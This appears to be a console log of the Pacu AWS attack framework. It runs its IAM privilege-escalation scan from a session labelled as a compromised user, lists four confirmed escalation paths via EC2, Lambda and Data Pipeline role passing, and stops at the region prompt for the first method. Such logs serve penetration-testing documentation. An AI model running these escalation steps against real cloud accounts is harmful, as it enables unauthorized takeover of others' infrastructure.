 Pacu (Acme:imported-CompromisedUser) > run iam__privesc_scan
  Running module iam__privesc_scan...
[iam__privesc_scan] Escalation methods for current user:
[iam__privesc_scan]   CONFIRMED: CreateEC2WithExistingIP
[iam__privesc_scan]   CONFIRMED: PassExistingRoleToNewLambdaThenTriggerWithNewDynamo
[iam__privesc_scan]   CONFIRMED: PassExistingRoleToNewLambdaThenTriggerWithExistingDynamo
[iam__privesc_scan]   CONFIRMED: PassExistingRoleToNewDataPipeline
[iam__privesc_scan] Attempting confirmed privilege escalation methods...
[iam__privesc_scan]   Starting method CreateEC2WithExistingIP...
[iam__privesc_scan]   Found multiple valid regions. Choose one below.
[iam__privesc_scan]   [0] ap-northeast-1
[iam__privesc_scan]   [1] ap-northeast-2
[iam__privesc_scan]   [2] ap-south-1
[iam__privesc_scan]   [3] ap-southeast-1
[iam__privesc_scan]   [4] ap-southeast-2
[iam__privesc_scan]   [5] ca-central-1
[iam__privesc_scan]   [6] eu-central-1
[iam__privesc_scan]   [7] eu-north-1
[iam__privesc_scan]   [8] eu-west-1
[iam__privesc_scan]   [9] eu-west-2
[iam__privesc_scan]   [10] eu-west-3
[iam__privesc_scan]   [11] sa-east-1
[iam__privesc_scan]   [12] us-east-1
[iam__privesc_scan]   [13] us-east-2
[iam__privesc_scan]   [14] us-west-1
[iam__privesc_scan]   [15] us-west-2
[iam__privesc_scan] What region do you want to launch the EC2 instance in?